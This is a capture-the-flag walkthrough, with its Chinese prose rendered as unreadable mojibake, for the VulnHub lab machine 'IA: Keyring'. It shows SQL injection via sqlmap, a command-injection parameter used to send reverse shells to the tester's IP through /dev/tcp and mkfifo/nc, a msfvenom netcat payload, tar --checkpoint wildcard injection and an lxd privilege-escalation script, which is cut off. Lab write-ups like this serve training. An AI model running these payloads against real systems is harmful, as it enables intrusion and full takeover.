�����
�л���ַ:https://www.vulnhub.com/entry/ia-keyring-101,718/
Description
- Difficulty: Intermediate
- Goal: Get the root shell and read all the 2 flags.
- Information: No hints will be provided before 24 hours of the release. Try Harder!
- If you need any hints, you can contact us on Discord (0xMadhav#3119 or golith3r00t#1859)
- After completing the machine, share the root proof and tag us on Twitter (@infosecarticles)
- Tested on VirtualBox (This works better with VirtualBox rather than VMware)
This works better with VirtualBox rather than VMware. ## Changelog - 2021-06-30 - v1.0.1 (issue with privesec) - 2021-06-29 - v1.0.0
һ����л�����
������Kali:
IP��ַ:192.168.9.3
�л�:
IP��ַ:192.168.9.4
ע:�л���Kali��IP��ַֻ��Ҫ��ͬһ����������(ͬһ������,�������������ͬһ����ģʽ)
�ðл����������
- �����غõİл�����,���� VritualBox,����Ϊ Host-Only ģʽ
- �� VMware ���Ž�ģʽ��������Ϊ VritualBox �� Host-only
����ʵս
2.1����ɨ��
2.1.1 �����л���Kali�����ɨ��
����һ��arp-scan -I eth0 -l (ָ������ɨ)
arp-scan -I eth0 -l
? IA: Keyring arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:50:56:27:27:36, IPv4: 192.168.9.3
Starting arp-scan 1.9.7 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.9.1 0a:00:27:00:00:11 (Unknown: locally administered)
192.168.9.1 08:00:27:17:ac:54 PCS Systemtechnik GmbH (DUP: 2)
192.168.9.4 08:00:27:85:ee:9d PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.9.7: 256 hosts scanned in 1.985 seconds (128.97 hosts/sec). 3 responded
��������masscan ɨ������� -p ɨ��˿ں�
masscan 192.168.184.0/24 -p 80,22
��������netdiscover -i ����-r ����
netdiscover -i eth0 -r 192.168.184.0/24
�����ġ������Dz���
2.1.2 �鿴�л����ŵĶ˿�
ʹ��nmap -A -sV -T4 -p- �л�ip�鿴�л����ŵĶ˿�
? IA: Keyring nmap -A -sV -T4 -p- 192.168.9.4
Starting Nmap 7.92 ( https://nmap.org ) at 2022-04-27 16:19 CST
Nmap scan report for bogon (192.168.9.4)
Host is up (0.00069s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8d:eb:fd:0a:76:8a:2a:75:6e:9b:6e:7b:51:c4:28:db (RSA)
| 256 53:31:35:c0:3a:a0:48:2f:3a:79:f5:56:cd:3c:63:ee (ECDSA)
|_ 256 8d:7b:d3:c9:15:61:03:b1:b5:f1:d2:ed:2c:01:55:65 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 08:00:27:85:EE:9D (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.69 ms bogon (192.168.9.4)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.84 seconds
������22,80�˿�
2.2ö��©��
2.2.1 80 �˿ڷ���
����:http://192.168.9.4/

ע��һ��

ע��ɹ�,���Ե�¼ʧ��,���Զ���Ծ���ʧ��,�о��ǵ��ڵ�¼ҳ����е�¼
ɨ��һ��Ŀ¼:
? IA: Keyring dirsearch -u http://192.168.9.4
_|. _ _ _ _ _ _|_ v0.4.2
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927
Output File: /root/.dirsearch/reports/192.168.9.4/_22-04-28_09-43-42.txt
Error Log: /root/.dirsearch/logs/errors-22-04-28_09-43-42.log
Target: http://192.168.9.4/
[09:43:42] Starting:
[09:43:43] 403 - 276B - /.ht_wsr.txt
[09:43:43] 403 - 276B - /.htaccess.save
[09:43:43] 403 - 276B - /.htaccess.bak1
[09:43:43] 403 - 276B - /.htaccess.orig
[09:43:43] 403 - 276B - /.htaccess.sample
[09:43:43] 403 - 276B - /.htaccess_sc
[09:43:43] 403 - 276B - /.htaccess_extra
[09:43:43] 403 - 276B - /.htaccessBAK
[09:43:43] 403 - 276B - /.htaccess_orig
[09:43:43] 403 - 276B - /.htaccessOLD2
[09:43:43] 403 - 276B - /.htaccessOLD
[09:43:44] 403 - 276B - /.htm
[09:43:44] 403 - 276B - /.html
[09:43:44] 403 - 276B - /.htpasswds
[09:43:44] 403 - 276B - /.httr-oauth
[09:43:44] 403 - 276B - /.htpasswd_test
[09:43:45] 403 - 276B - /.php
[09:43:51] 302 - 561B - /about.php -> index.php
[09:44:05] 302 - 561B - /control.php -> index.php
[09:44:11] 302 - 561B - /home.php -> index.php
[09:44:12] 200 - 3KB - /index.php
[09:44:12] 200 - 3KB - /index.php/login/
[09:44:15] 200 - 1KB - /login.php
[09:44:16] 302 - 0B - /logout.php -> index.php
[09:44:29] 403 - 276B - /server-status
[09:44:29] 403 - 276B - /server-status/
Task Completed
��Ȼ���Ҷ�ҳ��
����:http://192.168.9.4/login.php

����ע���˺ŵ�¼


��http://192.168.9.4/control.php����

HTTP Parameter Pollution or HPP in short is a vulnerability that occurs
due to passing of multiple parameters having same name
����gobuster��ɨһ��Ŀ¼����
? IA: Keyring gobuster dir -u http://192.168.9.4 -x html,zip,bak,txt,php --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 20
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.9.4
[+] Method: GET
[+] Threads: 20
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: html,zip,bak,txt,php
[+] Timeout: 10s
===============================================================
2022/04/28 09:49:57 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 3254]
/home.php (Status: 302) [Size: 561] [--> index.php]
/login.php (Status: 200) [Size: 1466]
/about.php (Status: 302) [Size: 561] [--> index.php]
/history.php (Status: 200) [Size: 31]
/logout.php (Status: 302) [Size: 0] [--> index.php]
/control.php (Status: 302) [Size: 561] [--> index.php]
/server-status (Status: 403) [Size: 276]
===============================================================
2022/04/28 09:56:03 Finished
===============================================================
������Ŀ¼/history.php
����һ��,����ʲôҲû��,�˳���¼�˻��ڲ鿴һ�¸�Ŀ¼

��ϵ�õ���ʾHPP©��
�о���/history.php����ԽӲ��������ǿ����ƹ�
�����˳��˻����ʵĻ���,�²����php�ļ��и����user�ĺ���ɶ��
�ǵ�¼״ֻ̬��������,��¼�û���
����:http://192.168.9.4/history.php?user=hirak0

��Ȼ�ж���
2.3©������
2.3.1 HPP©������
����:http://192.168.9.4/history.php?user=admin

����:https://github.com/cyberbot75/keyring
����һЩ����,���ص����ز鿴һ��
�鿴about.php
? html cat about.php
<!DOCTYPE html>
<html>
<head>
<style>
ul {
list-style-type: none;
margin: 0;
padding: 0;
overflow: hidden;
background-color: #333;
}
li {
float: left;
}
li a {
display: block;
color: white;
text-align: center;
padding: 14px 16px;
text-decoration: none;
}
li a:hover {
background-color: skyblue;
}
</style>
</head>
<body>
<ul>
<li><a class="active" href="home.php">Home</a></li>
<li><a href="control.php">Control</a></li>
<li><a href="about.php">About</a></li>
<li><a href="logout.php">Logout</a></li>
</ul>
</body>
</html>
<?php
session_start();
if(isset($_SESSION['name']))
{
$servername = "localhost";
$username = "root";
$password = "sqluserrootpassw0r4";
$database = "users";
$conn = mysqli_connect($servername, $username, $password, $database);
echo "This challege is created by <a href='https://www.infosecarticles.com' target='_blank'>infosecarticles</a> team";
echo "<br><br><br>";
echo "Hope you will enjoy the challenge :)";
$name = $_SESSION['name'];
$date = date('Y-m-d H:i:s');
$sql = "insert into log (name , page_visited , date_time) values ('$name','about','$date')";
if(mysqli_query($conn,$sql))
{
echo "<br><br><br>";
echo "Date & Time : ".$date;
}
}
else
{
header('Location: index.php');
}
?>
�õ����ݿ��û�����root | sqluserrootpassw0r4
? html cat control.php
Code for staging server
<!DOCTYPE html>
<html>
<head>
<style>
ul {
list-style-type: none;
margin: 0;
padding: 0;
overflow: hidden;
background-color: #333;
}
li {
float: left;
}
li a {
display: block;
color: white;
text-align: center;
padding: 14px 16px;
text-decoration: none;
}
li a:hover {
background-color: skyblue;
}
</style>
</head>
<body>
<ul>
<li><a class="active" href="home.php">Home</a></li>
<li><a href="control.php">Control</a></li>
<li><a href="about.php">About</a></li>
<li><a href="logout.php">Logout</a></li>
</ul>
</body>
</html>
<?php
session_start();
if(isset($_SESSION['name']))
{
$servername = "localhost";
$username = "root";
$password = "sqluserrootpassw0r4";
$database = "users";
$conn = mysqli_connect($servername, $username, $password, $database);
$name = $_SESSION['name'];
$date = date('Y-m-d H:i:s');
echo "HTTP Parameter Pollution or HPP in short is a vulnerability that occurs<br>due to passing of multiple parameters having same name";
$sql = "insert into log (name , page_visited , date_time) values ('$name','control','$date')";
if(mysqli_query($conn,$sql))
{
echo "<br><br>";
echo "Date & Time : ".$date;
}
system($_GET['cmdcntr']); //system() function is not safe to use , dont' forget to remove it in production .
}
else
{
header('Location: index.php');
}
?>
? html
����system($_GET['cmdcntr']);
���Խ�������ִ��:http://192.168.9.4/control.php?cmdcntr=whoami
ִ��ʧ��
�ڿ�һ��Դ��,��Դ�����ݿ��û���root,�Dz���Ŀǰע����˻�Ȩ��̫����?
�ٻص�/history.phpҳ��,�ղ�ֻ��������HPP©��,user=admin ���ܴ���ע��
2.3.2 SQLע��©������
sqlmap��һ�¿���,������Ϊֻ�е�¼����������HPP,������Ҫ����cookie
sqlmap -u "http://192.168.9.4/history.php?user=admin" --cookie="PHPSESSID=qmnb59qcq0kttrl1m4fkvk7it1" --batch -f --dbs
�ɹ��ܳ����ݿ�ΪMySQL,�Լ����ݿ���
[10:42:01] [INFO] testing MySQL
[10:42:01] [INFO] confirming MySQL
[10:42:01] [INFO] the back-end DBMS is MySQL
[10:42:01] [INFO] actively fingerprinting MySQL
[10:42:01] [INFO] executing MySQL comment injection fingerprint
web server operating system: Linux Ubuntu 18.04 (bionic)
web application technology: Apache 2.4.29
back-end DBMS: active fingerprint: MySQL >= 5.7
comment injection fingerprint: MySQL 5.7.34
[10:42:01] [INFO] fetching database names
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] users
����������һ�����ݿ�users
sqlmap -u "http://192.168.9.4/history.php?user=admin" --cookie="PHPSESSID=qmnb59qcq0kttrl1m4fkvk7it1" --batch -f --dbms=mysql -D users --tables
�ɹ��ܳ�������
Database: users
[2 tables]
+---------+
| log |
| details |
+---------+
�������DZ�һ��details���ֶ�
sqlmap -u "http://192.168.9.4/history.php?user=admin" --cookie="PHPSESSID=qmnb59qcq0kttrl1m4fkvk7it1" --batch -f --dbms=mysql -D users -T details --col
�ɹ��õ����ֶ�
Database: users
Table: details
[2 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| name | varchar(20) |
| password | varchar(22) |
+----------+-------------+
��ֵ
sqlmap -u "http://192.168.9.4/history.php?user=admin" --cookie="PHPSESSID=qmnb59qcq0kttrl1m4fkvk7it1" --batch -f --dbms=mysql -D users -T details -C name,password --dump
�ɹ����������û�����,���������������Ǵ�����
Database: users
Table: details
[5 entries]
+--------+-----------------------+
| name | password |
+--------+-----------------------+
| admin | myadmin#p4szw0r4d |
| admin1 | 123456 |
| hirak0 | 123456 |
| john | Sup3r$S3cr3t$PasSW0RD |
| test | test |
+--------+-----------------------+
���ǵ�¼һ��admin
�ٴη���:http://192.168.9.4/control.php?cmdcntr=whoami

���ֳɹ�ִ������
2.3.3 ����ִ��©������
����ֱ������sh -i >& /dev/tcp/192.168.9.3/6666 0>&1
Kali���:nc -lvp 6666
ֱ�ӷ���:http://192.168.9.4/control.php?cmdcntr=sh -i >& /dev/tcp/192.168.9.3/6666 0>&1
����û�з�Ӧ
Url�������һ��
����:http://192.168.9.4/control.php?cmdcntr=sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.9.3%2F6666%200%3E%261
�з�Ӧ��,����û�е���shell
��mkfifo����
http://192.168.9.4/control.php?cmdcntr=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7Csh%20-i%202%3E%261%7Cnc%20192.168.9.3%206666%20%3E%2Ftmp%2Ff
���Dz���,��ȥ��������ҳ��,���ֲ��ܷ�����
���˰л�״̬,û���쳣,�������������
? IA: Keyring nc -lvp 6666
listening on [any] 6666 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.3] from bogon [192.168.9.4] 44842
sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
�ɹ�getshell
2.4Ȩ������
2.4.1 ��Ϣ�ռ�
����TTYshell
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")';
www-data@keyring:/var/www/html$
��������ֱ�ӽ�������www-data�û�,Ȩ��̫��
�����л���֮ǰ�õ���john�û�
www-data@keyring:/var/www/html$ su john
su john
Password: Sup3r$S3cr3t$PasSW0RD
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
john@keyring:/var/www/html$ id
id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),113(lpadmin),114(sambashare)
john@keyring:/var/www/html$
���Ȩ���Ըɺܶ�����
�鿴һ��sudo -l
john@keyring:/var/www/html$ sudo -l
sudo -l
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for john: Sup3r$S3cr3t$PasSW0RD
Sorry, user john may not run sudo on keyring.
john@keyring:/var/www/html$
�鿴һ���û�Ŀ¼�¶���ɶ��
john@keyring:/home$ cd john
cd john
john@keyring:~$ ls -al
ls -al
total 48
drwxr-x--- 3 john john 4096 Apr 27 15:37 .
drwxr-xr-x 3 root root 4096 Jun 7 2021 ..
lrwxrwxrwx 1 john john 9 Jun 20 2021 .bash_history -> /dev/null
-rw-r--r-- 1 john john 220 Jun 7 2021 .bash_logout
-rw-r--r-- 1 john john 3771 Jun 7 2021 .bashrc
-rwsr-xr-x 1 root root 16784 Jun 20 2021 compress
drwx------ 3 john john 4096 Apr 27 15:37 .gnupg
-rw-r--r-- 1 john john 807 Jun 7 2021 .profile
-rw-rw-r-- 1 john john 192 Jun 20 2021 user.txt
john@keyring:~$ cat user.txt
cat user.txt
[ Keyring - User Owned ]
----------------------------------------------
Flag : VEhNe0Jhc2hfMXNfRnVuXzM4MzEzNDJ9Cg==
----------------------------------------------
by infosecarticles with <3
john@keyring:~$
�ɹ��õ�flag1,ͬʱ����һ�� compress �ļ�,���������鿴һ��
2.4.2 tar --checkpoint��Ȩ
����kali�Ͻ��м���:nc -nlvp 8888 > compress
�������:cat /home/john/compress > /dev/tcp/192.168.9.3/8888
? IA: Keyring strings compress
/lib64/ld-linux-x86-64.so.2
libc.so.6
setuid
system
__cxa_finalize
setgid
__libc_start_main
GLIBC_2.2.5
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
u+UH
[]A\A]A^A_
/bin/tar cf archive.tar *
:*3$"
GCC: (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0
crtstuff.c
deregister_tm_clones
__do_global_dtors_aux
completed.8060
__do_global_dtors_aux_fini_array_entry
frame_dummy
__frame_dummy_init_array_entry
tar.c
__FRAME_END__
__init_array_end
_DYNAMIC
__init_array_start
__GNU_EH_FRAME_HDR
_GLOBAL_OFFSET_TABLE_
__libc_csu_fini
_ITM_deregisterTMCloneTable
_edata
system@@GLIBC_2.2.5
__libc_start_main@@GLIBC_2.2.5
__data_start
__gmon_start__
__dso_handle
_IO_stdin_used
__libc_csu_init
__bss_start
main
setgid@@GLIBC_2.2.5
__TMC_END__
_ITM_registerTMCloneTable
setuid@@GLIBC_2.2.5
__cxa_finalize@@GLIBC_2.2.5
.symtab
.strtab
.shstrtab
.interp
.note.gnu.property
.note.gnu.build-id
.note.ABI-tag
.gnu.hash
.dynsym
.dynstr
.gnu.version
.gnu.version_r
.rela.dyn
.rela.plt
.init
.plt.got
.plt.sec
.text
.fini
.rodata
.eh_frame_hdr
.eh_frame
.init_array
.fini_array
.dynamic
.data
.bss
.comment
? IA: Keyring
����ִ����/bin/tar cf archive.tar *
��ȥIDA�鿴һ��Դ����
int __cdecl main(int argc, const char **argv, const char **envp)
{
setgid(0);
setuid(0);
system("/bin/tar cf archive.tar *");
return 0;
}

������˼���ǻ��� rootȨ�� �� ���� ѹ���� archive.tar ��
Ҳ����˵���ǿ������� tarͨ���ע��(--checkpoint)����Ȩ
kali����ʹ�� msfvenom ����һ������ shell:
msfvenom -p cmd/unix/reverse_netcat lhost=192.168.9.3 lport=1234 R
����
? IA: Keyring msfvenom -p cmd/unix/reverse_netcat lhost=192.168.9.3 lport=1234 R
[-] No platform was selected, choosing Msf::Module::Platform::Unix from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 97 bytes
mkfifo /tmp/gscwbk; nc 192.168.9.3 1234 0</tmp/gscwbk | /bin/sh >/tmp/gscwbk 2>&1; rm /tmp/gscwbk
����д��һ��shell.sh
mkfifo /tmp/gscwbk; nc 192.168.9.3 1234 0</tmp/gscwbk | /bin/sh >/tmp/gscwbk 2>&1; rm /tmp/gscwbk
Ȼ�����ϴ����л�,��������
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
�������compress
john@keyring:~$ wget http://192.168.9.3/shell.sh
wget http://192.168.9.3/shell.sh
--2022-04-27 16:38:40-- http://192.168.9.3/shell.sh
Connecting to 192.168.9.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 98 [text/x-sh]
Saving to: ��shell.sh��
shell.sh 100%[===================>] 98 --.-KB/s in 0s
2022-04-27 16:38:40 (7.24 MB/s) - ��shell.sh�� saved [98/98]
john@keyring:~$
john@keyring:~$ ls
ls
compress shell.sh user.txt
john@keyring:~$ cat shell.sh
cat shell.sh
mkfifo /tmp/gscwbk; nc 192.168.9.3 1234 0</tmp/gscwbk | /bin/sh >/tmp/gscwbk 2>&1; rm /tmp/gscwbk
john@keyring:~$ echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > "--checkpoint-action=exec=sh shell.sh"
john@keyring:~$ echo "" > --checkpoint=1
echo "" > --checkpoint=1
john@keyring:~$ ./compress
./compress
kali���:nc -lvp 1234
Keyboard interrupt received, exiting.
? IA: Keyring nc -lvp 1234
listening on [any] 1234 ...
Warning: forward host lookup failed for bogon: Host name lookup failure : Resource temporarily unavailable
connect to [192.168.9.3] from bogon [192.168.9.4] 47128
id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),113(lpadmin),114(sambashare),1000(john)
cd /root
ls
root.txt
cat root.txt
[ Keyring - Rooted ]
---------------------------------------------------
Flag : VEhNe0tleXIxbmdfUjAwdDNEXzE4MzEwNTY3fQo=
---------------------------------------------------
by infosecarticles with <3
�ɹ���Ȩ���õ�flag2
2.4.3 lxd��Ȩ
�鿴�û��鷢��lxd,ͬʱ����lxc����
john@keyring:/tmp$ id
id
uid=1000(john) gid=1000(john) groups=1000(john),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),113(lpadmin),114(sambashare)
john@keyring:/tmp$ which lxc
which lxc
/usr/bin/lxc
john@keyring:/tmp$ /usr/bin/lxc -h
/usr/bin/lxc -h
Description:
Command line client for LXD
All of LXD's features can be driven through the various commands below.
For help with any of those, simply call them with --help.
Usage:
lxc [command]
Available Commands:
alias Manage command aliases
cluster Manage cluster members
config Manage container and server configuration options
console Attach to container consoles
copy Copy containers within or in between LXD instances
delete Delete containers and snapshots
exec Execute commands in containers
file Manage files in containers
help Help about any command
image Manage images
info Show container or server information
launch Create and start containers from images
list List containers
move Move containers within or in between LXD instances
network Manage and attach containers to networks
operation List, show and delete background operations
profile Manage profiles
publish Publish containers as images
remote Manage the list of remote servers
rename Rename containers and snapshots
restart Restart containers
restore Restore containers from snapshots
snapshot Create container snapshots
start Start containers
stop Stop containers
storage Manage storage pools and volumes
version Show local and remote versions
Flags:
--all Show less common commands
--debug Show all debug messages
--force-local Force using the local unix socket
-h, --help Print help
-v, --verbose Show all information messages
--version Print version number
Use "lxc [command] --help" for more information about a command.
kali��������һ��:searchsploit lxd

�����ýű����Ƶ���ǰĿ¼:searchsploit -m linux/local/46978.sh
�鿴������
? IA: Keyring cat 46978.sh
#!/usr/bin/env bash
# ----------------------------------
# Authors: Marcelo Vazquez (S4vitar)
# Victor Lasa (vowkin)
# ----------------------------------
# Step 1: Download build-alpine => wget https://raw.githubusercontent.com/saghul/lxd-alpine-builder/master/build-alpine [Attacker Machine]
# Step 2: Build alpine => bash build-alpine (as root user) [Attacker Machine]
# Step 3: Run this script and you will get root [Victim Machine]
# Step 4: Once inside the container, navigate to /mnt/root to see all resources from the host machine
function helpPanel(){
echo -e "\nUsage:"
echo -e "\t[-f] Filename (.tar.gz alpine file)"
echo -e "\t[-h] Show this help panel\n"
exit 1
}
function createContainer(){
lxc image import $filename --alias alpine && lxd init --auto
echo -e "[*] Listing images...\n" && lxc image list
lxc init alpine privesc -c security.privileged=true
lxc config device add privesc giveMeRoot disk source=/ path=/mnt/root recursive=true
lxc start privesc
lxc exec privesc sh
cleanup
}
function cleanup(){
echo -en "\n[*] Removing container..."
